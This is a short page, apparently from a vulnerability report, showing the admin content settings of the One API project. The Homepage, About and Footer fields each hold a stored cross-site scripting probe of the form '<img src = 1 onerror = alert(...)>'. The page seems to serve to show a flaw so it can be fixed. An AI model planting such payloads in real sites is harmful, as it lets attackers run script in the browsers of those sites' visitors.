 Content Settings
Homepage Content
<img src = 1 onerror = alert(/homepage/)>
Save Homepage Content
About System
<img src = 1 onerror = alert(/about/)>
Save About
Removing One API's copyright notice requires authorization. Project maintenance requires significant effort, if this project is meaningful to you, please actively support it.
Footer
<img src = 1 onerror = alert(/footer/)>
Set Footer